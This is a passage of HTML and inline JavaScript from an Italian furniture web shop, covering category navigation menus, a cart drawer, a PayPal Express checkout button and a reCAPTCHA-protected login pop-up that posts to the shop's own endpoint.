                                   @mouseenter="hoverSubPanelActiveId = 'category-node-42'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Comò e comodini                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/letti.html"
                                   title="Letti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-455'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Letti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/reti-e-materassi.html"
                                   title="Reti&#x20;e&#x20;materassi"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-17'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Reti e materassi                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/zona-notte/guanciali.html"
                                   title="Cuscini"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-53'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cuscini                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-18'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/bagni.html"
                               title="Bagno"
                            >
                                Bagno                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-18',
                                'block' : hoverPanelActiveId === 'category-node-18'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/bagni/mobili-bagno.html"
                                   title="Mobili&#x20;bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-126'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Mobili bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia.html"
                                   title="Lavanderia"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lavanderia                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-464',
                                            'block' : hoverSubPanelActiveId === 'category-node-464'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-464'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/mobile-bagno/lavanderia/mobili-per-lavanderia.html"
                                               title="Mobili&#x20;per&#x20;lavanderia"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Mobili per lavanderia                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/bagni/lavanderia/specchi-bagno.html"
                                               title="Specchi&#x20;bagno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Specchi bagno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-21'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/complementi-arredo.html"
                               title="Complementi&#x20;d&#x27;arredo"
                            >
                                Complementi d&#039;arredo                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-21',
                                'block' : hoverPanelActiveId === 'category-node-21'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina.html"
                                   title="Accessori&#x20;cucina"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Accessori cucina                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-444',
                                            'block' : hoverSubPanelActiveId === 'category-node-444'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-444'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/carrelli-porta-vivande.html"
                                               title="Carrelli&#x20;porta&#x20;vivande"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Carrelli porta vivande                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/complementi-arredo/accessori-cucina/portarifiuti.html"
                                               title="Portarifiuti"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Portarifiuti                                                </span>
                                            </a>
                                                                            </div>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/appendiabiti.html"
                                   title="Appendiabiti"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-461'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Appendiabiti                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/miscelatori-bagno.html"
                                   title="Rubinetti&#x20;e&#x20;miscelatori"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-57'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Rubinetti e miscelatori                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/complementi-arredo/illuminazione.html"
                                   title="Illuminazione"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-96'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Illuminazione                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-22'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-black font-bold"
                               href="https://mercatonegermanvox.it/arredo-giardino.html"
                               title="Arredo&#x20;giardino"
                            >
                                Arredo giardino                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-22',
                                'block' : hoverPanelActiveId === 'category-node-22'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/gazebi-e-ombrelloni.html"
                                   title="Gazebi&#x20;e&#x20;ombrelloni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-103'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Gazebi e ombrelloni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/lettini-sdraio-dondoli.html"
                                   title="Lettini,&#x20;sdraio&#x20;e&#x20;dondoli"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-105'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Lettini, sdraio e dondoli                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-da-giardino.html"
                                   title="Set&#x20;giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-138'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Set giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino.html"
                                   title="Tavoli&#x20;e&#x20;sedie"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Tavoli e sedie                                    </span>
                                </a>
                                                                    <div
                                        class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit kommerce-submenu-item rounded-xl  "
                                        :class="{
                                            'hidden' : hoverSubPanelActiveId !== 'category-node-456',
                                            'block' : hoverSubPanelActiveId === 'category-node-456'
                                        }"
                                        @mouseenter="hoverSubPanelActiveId = 'category-node-456'"
                                        @mouseleave="hoverSubPanelActiveId = 0"
                                    >
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/set-tavoli-e-sedie-da-giardino.html"
                                               title="Set&#x20;tavoli&#x20;e&#x20;sedie"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Set tavoli e sedie                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/sedie-per-esterno.html"
                                               title="Sedie&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Sedie per esterno                                                </span>
                                            </a>
                                                                                    <a href="https://mercatonegermanvox.it/arredo-giardino/set-tavolo-e-sedie-da-giardino/tavoli-per-esterno.html"
                                               title="Tavoli&#x20;per&#x20;esterno"
                                               class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                            >
                                                <span class="text-base text-black">
                                                    Tavoli per esterno                                                </span>
                                            </a>
                                                                            </div>
                                                                                    </div>
                                    </div>
                            <div class="nav-bar-megamenu-item mr-2 level-0 lg:relative"
                     @mouseenter="hoverPanelActiveId = 'category-node-101'"
                     @mouseleave="hoverPanelActiveId = 0"
                >
                    <span class="flex items-center block py-3 px-[8px] text-md bg-opacity-95
                                        nav-bar-button
                                        ">
                                                    <a class="w-full py-3 text-base level-0 text-red font-bold"
                               href="https://mercatonegermanvox.it/promozioni.html"
                               title="Promozioni"
                            >
                                Promozioni                            </a>
                                            </span>
                    <!--Sub Menu-->
                                            <div
                            class="absolute z-30 hidden px-6 py-4 -ml-6 shadow-lg bg-white w-full lg:w-fit left-0 rounded-xl  "
                            :class="{
                                'hidden' : hoverPanelActiveId !== 'category-node-101',
                                'block' : hoverPanelActiveId === 'category-node-101'
                            }"
                        >
                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-cucine.html"
                                   title="Cucine"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-474'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Cucine                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/soggiorni-in-promozione.html"
                                   title="Soggiorni"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-475'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Soggiorni                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-camere-da-letto.html"
                                   title="Camere&#x20;da&#x20;letto"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-476'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Camere da letto                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-giorno.html"
                                   title="Zona&#x20;Giorno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-477'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Giorno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-zona-notte.html"
                                   title="Zona&#x20;Notte"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-478'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Zona Notte                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-bagno.html"
                                   title="Bagno"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-479'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Bagno                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-complementi-d-arredo.html"
                                   title="Complementi&#x20;d&#x27;arredo"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-480'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Complementi d&#039;arredo                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-arredo-giardino.html"
                                   title="Arredo&#x20;Giardino"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-481'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Arredo Giardino                                    </span>
                                </a>
                                                                                            <a href="https://mercatonegermanvox.it/promozioni/promozioni-elettrodomestici.html"
                                   title="Elettrodomestici"
                                   class="block w-full px-3 py-1 my-1 whitespace-nowrap first:mt-0 hover:underline"
                                   @mouseenter="hoverSubPanelActiveId = 'category-node-482'"
                                   @mouseleave="hoverSubPanelActiveId = 0"
                                >
                                    <span class="text-base text-black">
                                        Elettrodomestici                                    </span>
                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuDesktop_696b448addb48 = () => {
        return {
            hoverPanelActiveId: null,
            hoverSubPanelActiveId: null,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
                </div>
            </div>
        </div>
    </div>

    <!--Cart Drawer-->
    <script>
    function initCartDrawer() {
        return {
            open: false,
            isLoading: false,
            cart: {},
            maxItemsToDisplay: 10,
            itemsCount: 0,
            totalCartAmount: 0,
            getData(data) {
                if (data.cart) {
                    this.cart = data.cart;
                    this.itemsCount = data.cart.items && data.cart.items.length || 0;
                    this.totalCartAmount = this.cart.summary_count;
                    this.setCartItems();
                }
                this.isLoading = false;
            },
            cartItems: [],
            getItemCountTitle() {
                return hyva.strf('(%0 di %1)', this.maxItemsToDisplay, this.itemsCount)
            },
            setCartItems() {
                this.cartItems = this.cart.items && this.cart.items.sort((a, b) => b.item_id - a.item_id) || [];

                if (this.maxItemsToDisplay > 0) {
                    this.cartItems = this.cartItems.slice(0, parseInt(this.maxItemsToDisplay, 10));
                }
            },
            deleteItemFromCart(itemId) {
                this.isLoading = true;

                const formKey = hyva.getFormKey();
                const postUrl = BASE_URL + 'checkout/sidebar/removeItem/';

                fetch(postUrl, {
                    "headers": {
                        "content-type": "application/x-www-form-urlencoded; charset=UTF-8",
                    },
                    "body": "form_key=" + formKey + "&item_id=" + itemId,
                    "method": "POST",
                    "mode": "cors",
                    "credentials": "include"
                }).then(response => {
                    if (response.redirected) {
                        window.location.href = response.url;
                    } else if (response.ok) {
                        return response.json();
                    } else {
                        window.dispatchMessages && window.dispatchMessages([{
                            type: 'warning',
                            text: 'Could\u0020not\u0020remove\u0020item\u0020from\u0020quote.'
                        }]);
                        this.isLoading = false;
                    }
                }).then(result => {
                    window.dispatchMessages && window.dispatchMessages([{
                        type: result.success ? 'success' : 'error',
                        text: result.success
                            ? 'Hai\u0020rimosso\u0020il\u0020prodotto.'
                            : result.error_message
                    }], result.success ? 5000 : 0)
                    window.dispatchEvent(new CustomEvent('reload-customer-section-data'));
                });
            }
        }
    }
</script>
<section id="cart-drawer"
         x-data="initCartDrawer()"
         @private-content-loaded.window="getData($event.detail.data)"
         @toggle-cart.window="open=true"
         @keydown.window.escape="open=false"
>
    <template x-if="cart && cart.summary_count">
        <div role="dialog"
             aria-labelledby="cart-drawer-title"
             aria-modal="true"
             @click.away="open=false"
             class="fixed inset-y-0 right-0 z-30 flex max-w-full">
            <div class="backdrop"
                 x-show="open"
                 x-transition:enter="ease-in-out duration-500"
                 x-transition:enter-start="opacity-0"
                 x-transition:enter-end="opacity-100"
                 x-transition:leave="ease-in-out duration-500"
                 x-transition:leave-start="opacity-100"
                 x-transition:leave-end="opacity-0"
                 @click="open=false"
                 aria-label="Close panel"></div>
            <div class="relative w-screen max-w-md shadow-2xl"
                 x-show="open"
                 x-transition:enter="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:enter-start="translate-x-full"
                 x-transition:enter-end="translate-x-0"
                 x-transition:leave="transform transition ease-in-out duration-500 sm:duration-700"
                 x-transition:leave-start="translate-x-0"
                 x-transition:leave-end="translate-x-full"
            >
                <div
                    x-show="open"
                    x-transition:enter="ease-in-out duration-500"
                    x-transition:enter-start="opacity-0"
                    x-transition:enter-end="opacity-100"
                    x-transition:leave="ease-in-out duration-500"
                    x-transition:leave-start="opacity-100"
                    x-transition:leave-end="opacity-0" class="absolute top-0 right-0 flex p-2 mt-2">
                    <button @click="open=false" aria-label="Close panel"
                            class="p-2 text-gray-300 transition duration-150 ease-in-out hover:text-black">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="24" height="24">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M6 18L18 6M6 6l12 12"/>
</svg>
                    </button>
                </div>
                <div class="flex flex-col h-full py-6 space-y-6 bg-white shadow-xl">
                    <header class="px-4 sm:px-6">
                        <h4 id="cart-drawer-title" class="text-sm  font-medium leading-7 text-gray-900">
                            Carrello                            <span class="items-total text-xs"
                                  x-show="maxItemsToDisplay && maxItemsToDisplay < itemsCount"
                                  x-text="getItemCountTitle()">
                            </span>
                        </h4>
                    </header>
                    <div class="relative grid gap-6 px-4 py-6 overflow-y-auto bg-white border-b
                        sm:gap-8 sm:px-6 border-container">
                        <template x-for="item in cartItems">
                            <div class="flex items-start p-3 -m-3 space-x-4 transition duration-150
                                ease-in-out rounded-lg hover:bg-gray-100">
                                <a :href="item.product_url" class="w-1/4">
                                    <img
                                        :src="item.product_image.src"
                                        :width="item.product_image.width"
                                        :height="item.product_image.height"
                                        loading="lazy"
                                    />
                                </a>
                                <div class="w-3/4 space-y-2">
                                    <div>
                                        <p class="text-xl">
                                            <span x-html="item.qty"></span> x <span x-html="item.product_name"></span>
                                        </p>
                                        <p class="text-sm"><span x-html="item.product_sku"></span></p>
                                    </div>
                                    <template x-for="option in item.options">
                                        <div class="pt-2">
                                            <p class="font-semibold" x-text="option.label + ':'"></p>
                                            <p class="text-secondary" x-html="option.value"></p>
                                        </div>
                                    </template>
                                    <p><span x-html="item.product_price"></span></p>
                                    <div class="pt-4">
                                        <a :href="item.configure_url"
                                           x-show="item.product_type !== 'grouped'"
                                           class="inline-flex p-2 mr-2 btn btn-primary">
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15.232 5.232l3.536 3.536m-2.036-5.036a2.5 2.5 0 113.536 3.536L6.5 21.036H3v-3.572L16.732 3.732z"/>
</svg>
                                        </a>
                                        <button class="inline-flex p-2 btn btn-primary"
                                                @click="deleteItemFromCart(item.item_id)"
                                        >
                                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" width="20" height="20">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M19 7l-.867 12.142A2 2 0 0116.138 21H7.862a2 2 0 01-1.995-1.858L5 7m5 4v6m4-6v6m1-10V4a1 1 0 00-1-1h-4a1 1 0 00-1 1v3M4 7h16"/>
</svg>
                                        </button>
                                    </div>

                                </div>
                            </div>
                        </template>
                    </div>
                    <div class="relative grid gap-6 px-4 py-6 bg-white sm:gap-8 sm:px-6">
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out rounded-lg
                            hover:bg-gray-100">
                            <p>Subtotale: <span x-html="cart.subtotal"></span></p>
                        </div>
                        <div class="w-full p-3 -m-3 space-x-4 transition duration-150 ease-in-out
                            rounded-lg hover:bg-gray-100">
                            <a @click.prevent.stop="$dispatch('toggle-authentication',
                                {url: 'https://mercatonegermanvox.it/checkout/'});"
                               href="https://mercatonegermanvox.it/checkout/"
                               class="inline-flex btn btn-primary">
                                Procedi all&#039; ordine                            </a>
                            <span>o</span>
                            <a href="https://mercatonegermanvox.it/checkout/cart/"
                               class="underline">
                                Vai al Carrello                            </a>
                        </div>
                        <div class="paypal checkout  before paypal-logo ec_shortcut_fWCRcMwgVoBnFzZrTyh4eA3phtAoFLqI"
>
    <input type="image"
           x-data="initPayPalExpress()"
           @click.prevent="submitForm()"
           src="https://fpdbs.paypal.com/dynamicimageweb?cmd=_dynamic-image&amp;buttontype=ecshortcut&amp;locale=it_IT"
           alt="Checkout con PayPal"
           title="Checkout con PayPal"/>
    </div>

<script>
    function initPayPalExpress() {
        return {
            isInCatalogProduct: true,
            returnUrlId: 'return_url',
            submitForm() {
                if (this.isInCatalogProduct) {
                    this.submitFromCatalog();
                }
                if (!this.isInCatalogProduct) {
                    this.submitFromCart();
                }
            },
            submitFromCatalog() {
                const formParentId = 'product_addtocart_form';
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                if (!document.getElementById(this.returnUrlId)) {
                    const elReturnUrl = document.createElement('input');
                    elReturnUrl.setAttribute('type', 'hidden');
                    elReturnUrl.setAttribute('name', 'return_url');
                    elReturnUrl.setAttribute('value', returnUrlValue);
                    elReturnUrl.setAttribute('id', this.returnUrlId);

                    document.getElementById(formParentId).appendChild(elReturnUrl);
                }
                else {
                    document.getElementById(this.returnUrlId).value = returnUrlValue;
                }
                document.getElementById(formParentId).submit();
            },
            submitFromCart() {
                const returnUrlValue = "https://mercatonegermanvox.it/paypal/express/start/button/1/";
                window.location = returnUrlValue;
            }
        }
    }
</script>
                    </div>
                </div>
            </div>
            <div class="flex flex-row justify-center items-center w-full h-full fixed select-none"
     style="left: 50%;top: 50%;transform: translateX(-50%) translateY(-50%);background: rgba(255,255,255,0.7);"
     x-show="isLoading"
     x-transition:enter="ease-out duration-200"
     x-transition:enter-start="opacity-0"
     x-transition:enter-end="opacity-100"
     x-transition:leave="ease-in duration-200"
     x-transition:leave-start="opacity-100"
     x-transition:leave-end="opacity-0">
    <!-- By Sam Herbert (@sherb), for everyone. More @ http://goo.gl/7AJzbL -->
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57" stroke="currentColor" class="text-primary" width="57" height="57">
    <g fill="none" fill-rule="evenodd">
        <g transform="translate(1 1)" stroke-width="2">
            <circle cx="5" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;5;50;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" values="5;27;49;5" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="27" cy="5" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" from="5" to="5" values="5;50;50;5" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" begin="0s" dur="2.2s" from="27" to="27" values="27;49;5;27" calcMode="linear" repeatCount="indefinite"/>
            </circle>
            <circle cx="49" cy="50" r="5">
                <animate attributeName="cy" begin="0s" dur="2.2s" values="50;50;5;50" calcMode="linear" repeatCount="indefinite"/>
                <animate attributeName="cx" from="49" to="49" begin="0s" dur="2.2s" values="49;5;27;49" calcMode="linear" repeatCount="indefinite"/>
            </circle>
        </g>
    </g>
</svg>
    <div class="ml-10 text-primary text-xl">
        Caricamento...    </div>
</div>
        </div>
    </template>
</section>

    <!--Authentication Pop-Up-->
    <script>
    function initAuthentication() {
        return {
            open: false,
            forceAuthentication: false,
            checkoutUrl: 'https://mercatonegermanvox.it/checkout/index/',
            errors: 0,
            hasCaptchaToken: 0,
            displayErrorMessage: false,
            errorMessages: [],
            setErrorMessages: function setErrorMessages(messages) {
                this.errorMessages = [messages];
                this.displayErrorMessage = this.errorMessages.length;
            },
            submitForm: function () {
                // Do not rename $form, the variable is expected to be declared in the recaptcha output
                const $form = document.querySelector('#login-form');
                    if (!this.hasCaptchaToken) {
        this.errors = 1;


        const executeGreCaptcha = () => {
            grecaptcha.ready(() => {
                grecaptcha.execute(
                    '6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y',
                    {action: 'subscribe'}
                ).then((token) => {
                    if (token && token.length > 0) {
                        $form['g\u002Drecaptcha\u002Dresponse'].value = token;
                        this.errors = 0;
                        this.hasCaptchaToken = 1;
                        (this.submitForm || $form.submit).call(this);
                    } else {
                        this.errors = 1;
                        const error = 'ReCaptcha\u0020validation\u0020failed,\u0020please\u0020try\u0020again';
                        if (this.setErrorMessages) {
                            this.setErrorMessages([error])
                            this.displayErrorMessage = true;
                        } else {
                            window.dispatchMessages && window.dispatchMessages([{type: "error", text: error}], 5000);
                        }
                    }
                });
            })
        }

        if (window.grecaptcha) {
            executeGreCaptcha();
        } else {
            const recaptchaUrl = "https://www.google.com/recaptcha/api.js?render=6Ld3ixcjAAAAAMXukYZ4MR\u002Dy\u002DJxbOncHzmKXPw4Y";
            const script = document.createElement('script');
            script.setAttribute('type', 'text/javascript');
            script.setAttribute('src', recaptchaUrl);
            document.head.appendChild(script);

            script.addEventListener("load", executeGreCaptcha, false);
        }
    }
    
                if (this.errors === 0) {
                    this.dispatchLoginRequest($form);
                }
            },
            onPrivateContentLoaded: function (data) {
                const isLoggedIn = data.customer && data.customer.firstname;
                if (data.cart && !isLoggedIn) {
                    this.forceAuthentication = !data.cart.isGuestCheckoutAllowed;
                }
            },
            redirectIfAuthenticated: function (event) {
                if (event.detail && event.detail.url) {
                    this.checkoutUrl = event.detail.url;
                }
                if (!this.forceAuthentication) {
                    window.location.href = this.checkoutUrl;
                }
            },
            dispatchLoginRequest: function(form) {
                this.isLoading = true;
                const username = this.$refs['customer-email'].value;
                const password = this.$refs['customer-password'].value;
                const formKey = hyva.getFormKey();
                const bodyFields = {
                    'username': username,
                    'password': password,
                    'formKey': formKey
                };
                                const fieldName = 'g\u002Drecaptcha\u002Dresponse';
                const recaptchaField = fieldName && form[fieldName];
                if (recaptchaField) {
                    bodyFields[fieldName] = recaptchaField.value;
                }
                fetch('https://mercatonegermanvox.it/customer/ajax/login/', {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                            'X-Requested-With': 'XMLHttpRequest'
                        },
                        body: JSON.stringify(bodyFields)
                    }
                ).then(response => {
                        return response.json()
                    }
                ).then(data=> {
                    this.isLoading = false;
                    if (data.errors) {
                        dispatchMessages([{
